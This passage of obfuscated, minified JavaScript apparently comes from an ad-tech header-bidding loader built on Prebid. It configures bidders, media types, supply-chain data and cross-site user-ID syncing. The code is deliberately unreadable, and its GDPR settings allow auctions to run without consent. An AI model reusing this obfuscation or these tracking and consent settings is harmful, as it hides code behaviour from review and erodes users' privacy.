n.m=g=d[a(1185,"C%]m")](Vb[f],7)?5:Vb[f];n.ca=d[a(879,"\x263PC")](g,5);n.Na=Ta[f];n.$a=Nc[f];n.ab=Oc[f];n.Sa=Fc[f];n.Y=Dc[f];n.Ba="";n.K=Ec[f];n.xa=g==2;ia[n.v]=ia[n.A]||{};var m=Ic[Pc[f]];n.H=(d[a(872,"3*di")](typeof m,a(7557,"mE]x")+a(1622,"PD*\x26"))?m:m())&&!ia[n.v][a(8269,"8QKo")+"le"]&&(H&&n.N||!H&&n.M)&&(jc[f]||qc);k=ic[f]||"";var p=lc[f];p==2&&(p=3);n.u=p;n.ua=k;n.D=n.u==6||n.u==2?[]:[n.u];n.G=[n.Y];k=[];var r=Qc[Ac[f]];for(e=0;e<r[a(3031,"Mbzz")+"h"];e++)k[a(7691,"kqpB")]([r[e][0],r[e][1]]);
n.C=k;n.l=k[0][0];n.o=k[0][1];n.sa=pc[f];n.W=oc[f];d[a(782,"XwLB")](n.W,0)&&d[a(414,"7t00")](n.W,30)&&(n.W=30);n.Pa=Bc[f];n.Ra=d[a(4213,"8QKo")](g,6)||g==3&&p!=2;if(k=g==5&&n.u!=2)if(d[a(1428,"\x263PC")](d[a(3873,"Bb8I")],a(2295,"BkPt")))N&&d[a(1369,"YDYZ")](y);else{k=parseInt;try{var q=M[a(6608,"iHvB")+a(7153,"nT4K")+"ge"][a(8568,"5fE$")+"em"](d[a(1727,"lfoV")](d[a(852,"JwJz")],n.v))}catch(u){d[a(5228,"8A3J")]!==a(6717,"nT4K")?q="0":c[a(4039,"LXr[")](N,0,a(5819,"trJ1"),y)}k=d[a(1911,"6s3(")](d[a(4272,
"7AxP")](d[a(6894,"4!^%")](k,q),d[a(4075,"lfoV")](d[a(798,"t\x26P\x26")](n.Sa,1E3),60)),Date[a(6371,"Ig7*")]())}k&&(n.H=0,d[a(2996,"jm##")](y,n,a(2930,"7t00")));n.Wa=Jc[Cc[f]];n.Ya=nc[f];nc[f]&&aa[a(1190,"iHvB")](n);n.i=Na(Kc[f],ia[a(4925,"tWyv")+a(8368,"YDYZ")+"g"],(ia[n.A]||{})[a(6931,"nT4K")+a(5693,"XwLB")+"g"]);n.ha=n.i[a(7746,"PD*\x26")+"rl"];n.K=n.K&&!n.i[a(3445,"JwJz")+a(1353,"5fE$")+a(2934,"jm##")];n.ba=n.i.L&&n.ha||n.i[a(5629,"Bb8I")+a(8956,"6s3(")+a(9105,"7AxP")];n.U=n.i.L&&!n.ba;n.i[a(3895,
"nT4K")+a(359,"]9g[")+a(9105,"7AxP")]&&d[a(6600,"vr5*")](R,n.i[a(2416,"5]e[")+a(6177,"vr5*")+a(3403,"tWyv")],function(u){n.i[a(2723,"6s3(")+"e"]=u[a(8160,"mE]x")+"s"]!=200?0:u[a(6645,"BkPt")+a(4878,"BkPt")][a(1846,"7AxP")+a(526,"\x263PC")](0,1)=="{"?JSON[a(4798,"LXr[")](u[a(6109,"kqpB")+a(6486,"G!@\x26")])[a(6197,"JwJz")+"e"]:u[a(2011,"lfoV")+a(7249,"u^72")];n.i[a(6663,"IDP7")+a(4367,"A\x26$x")+a(7722,"Ig7*")]=0},1,0);n.Z=0;n.Fa=kc[f];n.V=d[a(781,"LoCa")](p,6);k=n.I;n.O=g==5&&d[a(2023,"XwLB")](n.l,
1)?d[a(8991,"LXr[")](ob,n,1,1):n.C;n.lb=.001;if((g=Lc[f])&&d[a(8842,"nT4K")](p,2))for(g=g&&g[a(6939,"Hzpk")+"h"]?g:Lc[d[a(2799,"4!^%")](g,1)],e=0;d[a(3301,"7AxP")](e,g[a(941,"u^72")+"h"]);e++)try{h=ha[g[e]],d[a(3836,"jm##")](Ya,k,h),h[6]&&(n.U=1),h[7]&&(n.ba=1)}catch(u){if(d[a(5161,"LXr[")](d[a(6906,"PD*\x26")],d[a(2404,"XwLB")])){p=S[a(3919,"\x263PC")]("?")[1][a(7195,"tWyv")]("\x26");for(aa=0;c[a(5711,"[JdD")](X,p[a(2451,"iHvB")+"h"]);fa++){r=p[ba];var v=r[a(707,"$(eD")+"Of"]("\x3d");v=v>0?r[a(393,
"A\x26$x")+a(4964,"43ub")](0,v):r;c[a(8639,"Ig7*")](ia[a(7216,"*@S3")+"Of"](v),0)&&(Q+=(ea++?"\x26":"")+r)}U=c[a(9172,"u^72")](F[a(9159,"KK4a")+a(8774,"LoCa")](0,T),ha[a(2160,"%uy4")+"h"]?"?"+C:"")}else y(n,a(6304,"C%]m"),u)}}rb(U,void 0,void 0,m)}}function Ya(a,c){var e=b;c[0].oa&&(a.za[e(4228,"8A3J")](c[0]),a.N[e(563,"jm##")](c[2]),a.M[e(9177,"BkPt")](c[3]),a.ya[e(9177,"BkPt")](c[4]),a.Ia[e(7479,"s1R$")](c[5]),a.Ma[e(2556,"XwLB")](c[6]),a.Ca[e(2972,"^Ttz")](c[7]),a.qa[e(7691,"kqpB")](c[8]),a.Oa[e(1190,
"iHvB")](c[9]),a.$[e(4534,"ND]Q")](c[10]))}function ob(a,c,e){var g=b,f={ZLRLy:d[g(6281,"LXr[")],WrLAT:function(v,u){return d[g(7470,"kqpB")](v,u)},VviOO:g(7977,"ND]Q")+"d",rICzr:d[g(8359,"u^72")],vhaoO:function(v,u){return d[g(7508,"Bb8I")](v,u)},RWHrZ:d[g(2006,"%uy4")],LWsJW:g(8421,"JwJz")+g(282,"JwJz"),ACkRK:function(v,u){return d[g(5435,"4!^%")](v,u)},njJfF:g(8086,"$(eD")+g(6644,"6s3(")+g(3619,"43ub")+g(2887,"VY##")+g(3190,"kqpB"),TMmTq:d[g(4328,"Ig7*")],FbovT:d[g(1761,"[JdD")],ygQxE:function(v,
u){return d[g(8332,"8A3J")](v,u)},KXjbL:g(8970,"\x263PC")+g(8355,"LXr[")+"n",kZcEF:function(v,u,t){return v(u,t)},DRXEU:function(v,u){return v+u},etDVh:function(v,u){return d[g(5713,"5]e[")](v,u)},lRHpn:g(904,"Bb8I")+g(7196,"s$2A"),dPGYV:function(v,u,t){return d[g(9123,"kqpB")](v,u,t)},TDIaz:function(v,u){return v+u},jJVFd:d[g(5865,"tWyv")],oWLAq:function(v,u,t){return d[g(6482,"%Zb^")](v,u,t)},BSzMC:d[g(4744,"7t00")],wdURW:function(v,u,t){return d[g(7183,"6s3(")](v,u,t)},YSMbt:d[g(1454,"vr5*")]},
h=a.l,k=a.o,l,n=[];c=c==1?parseInt(d[g(8725,"G!@\x26")](Ua,.9)):c;e=d[g(6444,"BkPt")](e,1)?d[g(8503,"lfoV")](parseInt,d[g(3496,"KK4a")](d[g(9061,"trJ1")](L,.8),d[g(7825,"YDYZ")](L,200))?L*.8:L-200)-(dc?100:0):e;for(l=0;d[g(3060,"tWyv")](l,za[g(5941,"IDP7")+"h"]);l++)if(d[g(8207,"8QKo")]!==d[g(5907,"trJ1")])for(var m=f[g(6239,"IDP7")][g(3305,"*@S3")]("|"),p=0;;){switch(m[p++]){case "0":r[g(8234,"LoCa")+g(5706,"LoCa")+"te"](g(2030,"C%]m")+g(6740,"[JdD")+g(8847,"IDP7")+g(950,"t\x26P\x26")+"e",Ha.A);
continue;case "1":Ca=f[g(4765,"nT4K")](g(3236,"XwLB")+g(977,"3*di")+"x",q)+(Da.xa?f[g(2311,"A\x26$x")]:f[g(5186,"LXr[")]);continue;case "2":nb.F?Ya.F.id=ob.g:(r[g(6988,"s$2A")+g(6146,"nT4K")]=f[g(3761,"IDP7")](f[g(1392,"\x263PC")],Za.g)+f[g(8702,"YDYZ")],pb.F=f[g(2631,"\x263PC")](qb,$a.g));continue;case "3":r[g(5911,"kqpB")+g(4251,"s1R$")+"te"](f[g(8232,"8A3J")],kb.ua);continue;case "4":if(l.j)var r=W.j;else r=ea[g(1239,"mE]x")+g(9139,"kqpB")+g(2524,"jm##")](f[g(513,"t\x26P\x26")]),n.fa==4?y[g(3523,
"kqpB")+g(6540,"ND]Q")+g(3546,"4!^%")+g(7068,"kqpB")+"t"](g(2033,"3*di")+g(2564,"[JdD"),r):Ma.fa==1?mb[g(7437,"A\x26$x")+g(4723,"u^72")+g(925,"t\x26P\x26")+g(8571,"*@S3")+"t"](f[g(3406,"C%]m")],r):f[g(7726,"iHvB")](Na.fa,3)?R[g(7437,"A\x26$x")+g(4579,"vr5*")+g(5273,"G!@\x26")+g(7038,"JwJz")+"t"](f[g(2418,"Ig7*")],r):f[g(4004,"ND]Q")](M.fa,2)&&Oa[g(9020,"lfoV")+g(1989,"4!^%")+g(5655,"u^72")+g(565,"KK4a")+"t"](g(8562,"%uy4")+g(2684,"tWyv"),r),sa.j=r;continue;case "5":r[g(3916,"3*di")+g(8539,"ND]Q")+
"te"](g(6722,"s1R$")+g(2126,"8A3J")+g(977,"3*di")+g(6662,"ND]Q")+g(5596,"[JdD")+"r",jb.ia);continue;case "6":f[g(2476,"5]e[")](pa,r,f[g(2368,"7t00")](g(9097,"vr5*")+g(1870,"5]e[")+"x-",wa.v));continue;case "7":r[g(5007,"Ig7*")+g(2148,"C%]m")+"te"](g(1512,"lfoV")+g(3853,"KK4a")+g(4088,"VY##")+g(2258,"LXr[")+"e",f[g(4573,"KK4a")](f[g(1837,"6s3(")](Db.l,"x"),N.o));continue;case "8":f[g(8051,"%Zb^")](Fa,r,f[g(6011,"trJ1")](xa,q)+(Ga?g(2137,"7AxP")+"le":f[g(4016,"YDYZ")]));continue;case "9":f[g(8938,"tWyv")](ra,
r,ta.Ba);continue;case "10":f[g(6358,"kqpB")](P,r,f[g(6186,"iHvB")](g(1509,"s$2A")+g(4794,"PD*\x26")+g(5567,"s$2A"),q));continue;case "11":f[g(555,"[JdD")](ua,r,Ea);continue;case "12":var q=Z.U?f[g(7757,"LXr[")]:"";continue;case "13":Fb.Ea&&f[g(8651,"G!@\x26")](O,r,f[g(8112,"8QKo")]);continue;case "14":r[g(6285,"C%]m")+g(5841,"nT4K")+"te"](g(2239,"Ig7*")+g(5235,"trJ1")+g(7365,"BkPt")+"x",1);continue;case "15":Pa.ca&&f[g(9287,"lfoV")](Qa,r,f[g(842,"3x*Y")]);continue}break}else m=za[l],d[g(741,"6s3(")](m[0],
c)&&d[g(1345,"A\x26$x")](m[1],e)&&(n[g(7756,"C%]m")](m),d[g(3114,"Ig7*")](h*k,m[0]*m[1])&&(h=m[0],k=m[1]));return d[g(2298,"Hzpk")](a.l,1)&&(a.l=h,a.o=k),a.C=n,n[g(7957,"Bb8I")]([c,e]),n[g(5941,"IDP7")+"h"]?n:0}function Za(a,c,e,g){var f=b,h;c=a.O;e=0;var k={},l=[];for(h=0;h<ha[f(6699,"$(eD")+"h"];h++)if(d[f(1257,"4!^%")](d[f(3072,"5]e[")],f(3142,"VY##"))){var n=ha[h][10];k[n]||(k[n]=[],l[f(4698,"7AxP")](n));k[n][f(2972,"^Ttz")](ha[h])}else n=C[f(3628,"PD*\x26")+f(401,"PD*\x26")+"t"]||1,O.Qa&&n>0&&
(d[f(6823,"ND]Q")](L,Y,V),S.Qa=0,d[f(2381,"8QKo")](aa,X,0,1));for(h=g;d[f(2308,"LoCa")](h,a.I.$[f(8638,"jm##")+"h"]);h++)n=a.I.$[h],k[n]=0,l[n]=0;for(g=0;d[f(8577,"%uy4")](g,l[f(7528,"s1R$")+"h"]);g++)if(k[l[g]]){var m=a.U,p=a.ba,r=k,q=c,v=0,u=0;r=r[l[g]];for(n=0;r&&d[f(4405,"\x263PC")](n,r[f(7614,"s$2A")+"h"]);n++)if(h=r[n]){var t,w=h[8],B=h[9],E=0;for(t=0;q&&d[f(1525,"iHvB")](t,q[f(4767,"7t00")+"h"]);t++){var z=q[t][0],x=q[t][1];if(d[f(6478,"C%]m")](w,1)&&d[f(6668,"8A3J")](B,1)||d[f(8927,"]9g[")](z,
w)&&d[f(6477,"nT4K")](x,B))E=d[f(6794,"u^72")](z,x)}x=E;h[0].oa&&u<x&&(H&&h[2]||!H&&h[3])&&(p&&h[7]||m&&h[6]||!(d[f(5891,"JwJz")](p,m)||h[7]||h[6]))&&(v=h,u=x)}if(h=v)d[f(7504,"$(eD")](Ya,a.I,h),e=1}return e}function pb(a,c,e){var g=b;a.Z=1;try{d[g(1243,"C%]m")](Za,a,c,e,0)}catch(f){if(d[g(5190,"s$2A")](g(3420,"3x*Y"),g(7361,"A\x26$x")))d[g(5247,"trJ1")](y,a,g(7710,"\x263PC"),f);else a=(la[g(3664,"3x*Y")+g(3914,"]9g[")]||"")[g(2840,"43ub")](" "),a[g(698,"iHvB")+"Of"](H)>=0&&(a[g(3573,"u^72")+"e"](a),
R[g(2116,"[JdD")+g(2728,"3x*Y")]=a[g(8012,"VY##")](" "))}}function qb(a,c,e,g){var f=b,h={oZVCf:function(x,A){return x(A)},bCCvH:d[f(8740,"u^72")],FwlYk:function(x){return x()},rnmkd:function(x,A){return d[f(6133,"YDYZ")](x,A)},rkVdQ:d[f(2276,"YDYZ")],GVCVO:function(x,A,D){return x(A,D)},xZzLS:function(x,A){return d[f(2529,"3x*Y")](x,A)},VQLoC:function(x,A){return d[f(3513,"JwJz")](x,A)},uiLHn:d[f(5207,"PD*\x26")],yMtLT:function(x,A,D,G){return d[f(5035,"%Zb^")](x,A,D,G)},VMXFr:d[f(1658,"%Zb^")],
NfACX:function(x,A){return x!=A},Hnhar:function(x,A){return d[f(3904,"8A3J")](x,A)},uqtet:function(x,A){return x+A}};if(d[f(1811,"VY##")](d[f(8646,"vr5*")],f(3886,"s$2A"))){a.Z||a.i[f(6786,"u^72")+f(1927,"6s3(")+f(4745,"3x*Y")]||a.i.L||d[f(6724,"KK4a")](pb,a,a.i.L,0);var k=d[f(9262,"PD*\x26")](a.m,5),l={},n=a.O,m,p,r=a.I,q=[],v=0,u=0,t=0,w=0,B={};d[f(4864,"G!@\x26")](n[0][0],1)&&(n=a.C);a.J=0;eb[a.g]&&d[f(7916,"7t00")](y,a,d[f(2352,"Bb8I")](d[f(1626,"lfoV")],a.g));a.u==3&&(d[f(507,"C%]m")](y,a,d[f(4084,
"t\x26P\x26")](d[f(2067,"LoCa")],a.u)),r=0);a.g||(d[f(5484,"[JdD")](y,a,d[f(3057,"t\x26P\x26")](f(1639,"lfoV"),a.g?d[f(4365,"Hzpk")]:"id")),r=0);Q[f(7535,"Mbzz")+f(2050,"7t00")+f(4787,"s$2A")]=Q[f(4651,"mE]x")+f(3806,"iHvB")+f(8381,"5fE$")]||{};if(r){eb[a.g]=a;for(m=d[f(7601,"BkPt")](r.$[f(7528,"s1R$")+"h"],1);d[f(6016,"7AxP")](m,0);m--)if(d[f(8533,"vr5*")](d[f(2715,"VY##")],d[f(6744,"5fE$")])){var E=r.za[m],z=E[f(7535,"Mbzz")+"r"];Q[f(3614,"PD*\x26")+f(1545,"]9g[")+f(7762,"Ig7*")][z]={bidCpmAdjustment:function(x,
A){var D={aMZVr:function(ma,La){return h[a0f(3087,"BkPt")](ma,La)},UgrHc:h[f(4876,"%uy4")],ayFhr:function(ma){return h[f(4402,"kqpB")](ma)},eXTqF:function(ma,La){return ma===La}};if(h[f(5295,"s1R$")](f(2851,"3x*Y"),h[f(3896,"IDP7")])){try{var G=ub[A[f(7810,"[JdD")+f(8346,"t\x26P\x26")]]||1;return(G&&G[f(5738,"4!^%")+f(1130,"7AxP")+"r"]&&G[f(3475,"nT4K")]&&G[f(3778,"trJ1")]?h[f(6082,"t\x26P\x26")](G,x,A):h[f(2729,"mE]x")](G,x))*1}catch(ma){if(h[f(5726,"JwJz")](h[f(7256,"%uy4")],h[f(2372,"JwJz")]))h[f(1961,
"iHvB")](y,0,h[f(3288,"5]e[")],ma);else if(A=D[f(8113,"Mbzz")](Y,V[f(794,"\x263PC")+f(6088,"XwLB")][f(3779,"G!@\x26")+f(8891,"5]e[")+"te"](D[f(1874,"5fE$")])),S){var na=F[f(3128,"jm##")+f(9028,"LoCa")][0];G.j=ha;D[f(6272,"7t00")](C,ba)&&ia(A,Q,v[f(9054,"t\x26P\x26")],na?na[f(4909,"LXr[")]:0,5,0)}}return h[f(7314,"tWyv")](x,1)}try{D[f(1168,"$(eD")](P,U)&&(F&&G(ha),C=ba(function(){v=1;D[f(4685,"G!@\x26")](a)},1E3))}catch(ma){a(0,f(6502,"nT4K"),ma)}},storageAllowed:!0,sendStandardTargeting:!0};v|=r.ya[m];
w|=r.Ia[m];u|=r.Ma[m];t|=r.Ca[m];d[f(1507,"YDYZ")](u,t)||(a.aa=0);for(p=z=0;d[f(6592,"Ig7*")](p,n[f(6258,"trJ1")+"h"]);p++)if(d[f(8610,"3*di")](r.qa[m],1)||d[f(1317,"8QKo")](n[p][0],r.qa[m])&&d[f(9002,"C%]m")](n[p][1],r.Oa[m]))if(d[f(1229,"A\x26$x")](f(2253,"LXr["),d[f(1437,"%uy4")])){z=1;break}else g="0";z&&(H&&!r.N[m]||!H&&!r.M[m]||q[f(2556,"XwLB")](E))}else return d[f(404,"JwJz")](r[f(4204,"4!^%")],H[f(1847,"BkPt")])?1:e[f(8223,"ND]Q")]>k[f(3467,"YDYZ")]?-1:0;if(k)for(m=d[f(2458,"$(eD")](q[f(7798,
"*@S3")+"h"],1);d[f(292,"PD*\x26")](m,0);m--)z=q[m][f(550,"XwLB")+"r"],l[z]===1&&q[f(2099,"%Zb^")+"e"](m,1),l[z]=1;if(q[f(6258,"trJ1")+"h"])if(d[f(3556,"43ub")](f(8949,"s$2A"),f(2907,"5]e[")))for(c=d[f(5900,"5]e[")][f(7375,"5]e[")]("|"),n=0;;){switch(c[n++]){case "0":d[f(6093,"s1R$")](Nb,ya)&&(db&&(sb.K=tb.K,eb.v=qa.v,X.Ha=1,dc.C=W.C,ub.ea=vb.ea,wb.ga=Ua.ga,L.D=Aa.D,Ka.D[f(1190,"iHvB")](fb),ba.G=xb.G,yb.G[f(1356,"mE]x")](gb.Y),hb.I=zb.I,Ob.O=qc.O,Wb.V&&(Y.D[f(4414,"6s3(")](6),Rb.V=0)),d[f(1640,"%uy4")](Sb,
U,2,Tb));continue;case "1":for(M=cc;(Mb=Ra[f(1567,"[JdD")+f(8813,"ND]Q")+f(4486,"3*di")])&&!(Q[f(575,"A\x26$x")+"es"]||lb[f(1906,"LoCa")+f(5985,"IDP7")+f(1261,"IDP7")])[f(2949,"KK4a")](cb,d[f(728,"%uy4")]););continue;case "2":nb.id||(Ya.id=d[f(5242,"^Ttz")](d[f(5170,"u^72")],d[f(5463,"YDYZ")](ob,99999999)));continue;case "3":qb[f(7367,"G!@\x26")+f(2148,"C%]m")+"te"](d[f(5650,"3x*Y")],1);continue;case "4":Sa[f(4821,"JwJz")+f(4954,"Hzpk")+f(3535,"^Ttz")+f(3163,"8QKo")+"t"](d[f(5905,"7AxP")],fa);continue;
case "5":ya.j=$b;continue;case "6":d[f(9152,"YDYZ")](Zb,ac);continue;case "7":bc(F);continue;case "8":ia&&(za[f(2770,"iHvB")][f(5231,"LoCa")+"t"]=d[f(2415,"Bb8I")]);continue;case "9":Lb.B=ka[f(8224,"Ig7*")+f(3444,"3x*Y")];continue;case "10":Za=pb[f(4766,"7AxP")+f(2431,"8A3J")+f(488,"3x*Y")](d[f(7063,"C%]m")]);continue;case "11":Ha=Db?N.j:jb;continue;case "12":$a.id=d[f(4411,"JwJz")](f(4641,"vr5*")+f(351,"jm##"),d[f(2746,"^Ttz")](ab,99999999));continue;case "13":Gb=d[f(1703,"vr5*")](Hb,Ib,Jb,d[f(6857,
"[JdD")]("#",rb.id),Kb[0],bb[1],3,3,[Ta],[]);continue}break}else for(l=d[f(7242,"vr5*")][f(1809,"7AxP")]("|"),m=0;;){switch(l[m++]){case "0":d[f(3816,"]9g[")](u,t)&&(B[f(6448,"LoCa")]={context:t||a.i[f(5904,"\x263PC")+f(1495,"4!^%")+f(7625,"Mbzz")]||a.i[f(7988,"lfoV")+"e"]||a.i[f(1464,"G!@\x26")]?d[f(3130,"]9g[")]:d[f(6853,"PD*\x26")],playerSize:[n[0]],mimes:[f(2846,"lfoV")+f(8838,"Mbzz")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[f(6842,"BkPt")]],skip:1,minduration:1,maxduration:600,
api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "1":c[f(5224,"t\x26P\x26")](a.J);continue;case "2":e[f(2577,"A\x26$x")](a);continue;case "3":a.J={code:a.g,mediaTypes:B,bids:q};continue;case "4":g[f(4228,"8A3J")](a.g);continue;case "5":w&&d[f(2623,"s1R$")][f(4265,"ND]Q")+"Of"](location[f(7519,"KK4a")])&&(k=B[d[f(602,"$(eD")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,
data:{type:2}}]}},k[f(6480,"s1R$")+f(5399,"%Zb^")+"l"]=d[f(931,"G!@\x26")]);continue;case "6":v&&(B[f(8268,"lfoV")+"r"]={sizes:n});continue}break}}}else n=n[f(5753,"kqpB")+f(5118,"[JdD")+f(539,"Mbzz")+f(748,"trJ1")+"t"](),h[f(1177,"^Ttz")](n[f(1860,"C%]m")],null)&&h[f(8167,"VY##")](n[f(6077,"8QKo")+"m"]-n[f(3536,"8QKo")],H)&&h[f(1739,"8QKo")](n[f(6208,"u^72")+"m"],n[f(7525,"Hzpk")])&&e[f(7580,"nT4K")]({top:n[f(5388,"3*di")],bottom:n[f(5151,"Hzpk")+"m"],id:k.id})}function $a(a,c,e,g){var f=b,h={qxGNS:function(k,
l){return k(l)}};if(c[f(7594,"kqpB")+"h"])try{Ra?d[f(8828,"3x*Y")](setTimeout,function(){d[f(3505,"nT4K")]($a,a,c,e,g)},100):(Ra=1,e.Aa=0,setTimeout(function(){h[f(5681,"$(eD")](J,e)},wb),Q[f(8048,"KK4a")][f(6369,"5]e[")](function(){for(var k=d[f(4724,"43ub")][f(7767,"VY##")]("|"),l=0;;){switch(k[l++]){case "0":Q[f(8438,"lfoV")+f(5521,"8A3J")+"s"]({bidsBackHandler:function(){J(e)},timeout:vb,adUnitCodes:g});continue;case "1":var n,m=[],p={};continue;case "2":vb+=500;continue;case "3":Q[f(1453,"PD*\x26")+
f(4617,"7AxP")](r);continue;case "4":db&&(xb={cmpApi:d[f(777,"5]e[")],timeout:1E3,defaultGdprScope:!0,gdprApplies:db,allowAuctionWithoutConsent:!0},r[f(2987,"Bb8I")+f(481,"Ig7*")+f(7912,"]9g[")+"nt"]={gdpr:xb});continue;case "5":var r={schain:{validation:d[f(8694,"4!^%")],config:{ver:d[f(9252,"*@S3")],complete:1,nodes:[{asi:d[f(7045,"C%]m")],sid:d[f(630,"tWyv")],hp:1}]}},site:{page:Tb},priceGranularity:cc,currency:{adServerCurrency:f(486,"IDP7"),defaultRates:{USD:{EUR:.852733,GBP:.74402,TRY:43.2944,
RUB:78.05}}},debugging:{enabled:Sb},debug:Sb,rubicon:{singleRequest:!1,rendererConfig:{align:f(1073,"VY##")+"r",position:f(5393,"s1R$")+"d",closeButton:!0,label:d[f(3216,"8QKo")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:d[f(9254,"KK4a")],storage:{type:d[f(5395,"8A3J")],name:d[f(5996,"6s3(")],expires:360},params:{syncTime:86400}},{name:d[f(2592,"trJ1")],storage:{type:d[f(7660,"KK4a")],name:f(3678,"^Ttz")+"id",expires:365}}],filterSettings:{all:{bidders:"*",
filter:d[f(501,"3x*Y")]}},iframeEnabled:!0},allowActivities:{syncUser:qa,enrichEids:qa,transmitEids:qa,fetchBids:qa,accessDevice:qa,enrichUfpd:qa,reportAnalytics:qa,transmitPreciseGeo:qa,transmitTid:qa,transmitUfpd:qa},enableTIDs:!0,deviceAccess:!0,cache:{url:d[f(5779,"Hzpk")]}};continue;case "6":Q[f(1979,"XwLB")+f(4906,"8QKo")](c);continue;case "7":try{for(r=0;d[f(8069,"lfoV")](r,c[f(6586,"LoCa")+"h"]);r++){var q=c[r][f(6575,"t\x26P\x26")];for(n=0;d[f(6086,"Bb8I")](n,q[f(4767,"7t00")+"h"]);n++){var v=
q[n][f(7535,"Mbzz")+"r"];p[v]||(p[v]=1,m[f(1356,"mE]x")](v))}}Q[f(6414,"*@S3")+f(4519,"BkPt")+f(2142,"iHvB")]({bidders:m,config:{schain:{validation:d[f(4162,"8A3J")],config:{ver:d[f(3515,"^Ttz")],complete:1,nodes:[{asi:f(1372,"8A3J")+f(7928,"BkPt")+"m",sid:d[f(7938,"8A3J")],hp:1}]}}}})}catch(u){d[f(9272,"G!@\x26")](y,0,f(3317,"JwJz"),u)}continue;case "8":wb+=500;continue}break}}))}catch(k){d[f(5780,"KK4a")](y,0,d[f(2399,"lfoV")],k)}}function ab(a){var c=b,e={RCqxL:d[c(7670,"%Zb^")]};if(d[c(5607,"8QKo")](d[c(366,
"BkPt")],d[c(4060,"IDP7")])){var g={ekSPj:c(6134,"Mbzz")+"ed"};R[c(7029,"jm##")+c(6683,"%Zb^")+"s"]&&C[c(3491,"XwLB")+c(9010,"trJ1")+"s"][c(5645,"3x*Y")]({name:e[c(817,"trJ1")]})[c(2195,"3*di")](function(f){var h={zssKA:function(k,l){return k+l}};f[c(5283,"s$2A")]==g[c(5989,"YDYZ")]&&aa[c(319,"$(eD")+c(5543,"mE]x")+"n"][c(3935,"6s3(")+c(1584,"LXr[")+c(2694,"Ig7*")+c(1854,"5fE$")](function(k){f=k[c(4557,"G!@\x26")+"s"];P=h[c(1189,"Mbzz")](U[c(7226,"8A3J")+c(4539,"G!@\x26")]+"x",F[c(5995,"ND]Q")+c(1909,
"LXr[")])})})}else R(d[c(7815,"43ub")](d[c(3512,"tWyv")],a.v),0,0,0)}function Sa(){for(var a=b,c={FODEE:function(r,q){return d[a0f(516,"jm##")](r,q)},diUuL:function(r,q){return d[a0f(2313,"6s3(")](r,q)}},e=[],g=[],f=[],h=0,k,l,n,m;Y[a(667,"Ig7*")+"h"];)if(l=Y[a(5449,"BkPt")](),l.H&&l.T)try{if(d[a(3386,"4!^%")](d[a(8016,"3*di")],d[a(3677,"LoCa")])){var p={cWKRW:function(r,q){return c[a(1139,"5fE$")](r,q)}};c[a(3717,"IDP7")](f[a(765,"LXr[")],a(7761,"YDYZ")+"ed")&&k[a(989,"mE]x")+a(3938,"5]e[")+"n"][a(1179,
"lfoV")+a(9304,"[JdD")+a(2694,"Ig7*")+a(7257,"VY##")](function(r){V=r[a(1810,"s$2A")+"s"];S=p[a(5770,"jm##")](p[a(4720,"PD*\x26")](aa[a(6327,"iHvB")+a(9093,"kqpB")],"x"),X[a(4139,"iHvB")+a(3343,"C%]m")])})}else l.ra&&(d[a(7834,"Hzpk")](clearTimeout,l.ra),l.ra=0),n=l.m,d[a(1751,"3x*Y")](n,5)?(l.T=0,n=1):n>2&&!l.wa&&(l.wa=1,l.Ra?d[a(3113,"3x*Y")](Ba,l,n):Ia(l,n),n=l.m),k=l.u,n==1&&l.B&&(h++,d[a(4047,"C%]m")](Ha,l),l.ma&&l.ma[a(5267,"jm##")][a(1539,"3*di")+"ay"]===a(3622,"lfoV")&&(d[a(2741,"s1R$")](y,
l,a(5477,"LXr[")+a(4373,"]9g[")+a(7345,"$(eD")),l.ma[a(9290,"trJ1")][a(1475,"3x*Y")+"ay"]=""),l.T=0,d[a(1242,"ND]Q")](k,3)&&l.V&&d[a(1882,"*@S3")](qb,l,e,g,f),l.J&&l.J[a(4615,"KK4a")]&&!l.J[a(5954,"vr5*")][a(2160,"%uy4")+"h"]&&(l.J=0),l.Za&&T(l.j,d[a(2042,"PD*\x26")](l.Va,d[a(6332,"[JdD")])),l.ha&&!l.I&&(m=d[a(4194,"XwLB")](l.g,a(1386,"4!^%")),l.F[a(4209,"IDP7")+a(4235,"8A3J")]=d[a(6291,"iHvB")](la,m,l.l,l.o,""),d[a(6823,"ND]Q")](ca,m,function(r,q){d[a(9233,"nT4K")](Oa,l,r,q,0)}),k=0),l.J&&ab(l),
l.J||(d[a(1891,"[JdD")](k,3)&&d[a(5805,"\x263PC")](O,l,8,1),d[a(2898,"YDYZ")](k,4)&&(ab(l),wa(l))))}catch(r){d[a(8705,"kqpB")](d[a(5149,"[JdD")],d[a(4566,"s$2A")])?(d[a(4849,"Ig7*")](k[a(5015,"5]e[")+"Of"](C[O]),0)&&L[a(2560,"%uy4")](Y[V]),S=[]):d[a(2961,"t\x26P\x26")](y,0,a(4835,"u^72"),r)}d[a(784,"%Zb^")]($a,0,e,g,f);Y[a(7798,"*@S3")+"h"]&&h&&(setTimeout(Sa,Rb),Rb+=10);h&&d[a(8915,"BkPt")](setTimeout,Lb,2E3)}function fa(a,c,e){var g=b,f={rHcLj:function(p,r,q){return p(r,q)},RfRiC:g(4987,"nT4K")+
g(1768,"C%]m")+g(504,"LXr["),DodvU:function(p,r,q){return p(r,q)},asERY:function(p,r){return d[g(5285,"5fE$")](p,r)}};if(d[g(5557,"tWyv")](g(5042,"3*di"),d[g(9080,"KK4a")])){var h=0;if(Wb||M[g(6170,"KK4a")+g(3723,"u^72")+g(6634,"LoCa")+"g"])a.H|=H&&a.N||!H&&a.M,Wb=1;if(a.H&&a.T&&d[g(888,"t\x26P\x26")](a.m,2))if(d[g(5362,"[JdD")](g(1301,"C%]m"),g(7459,"t\x26P\x26")))e[g(7306,"PD*\x26")+g(5433,"kqpB")+g(7380,"VY##")]?k[g(897,"8QKo")+g(5386,"jm##")+g(9062,"3*di")][g(6141,"t\x26P\x26")+g(4319,"6s3(")+
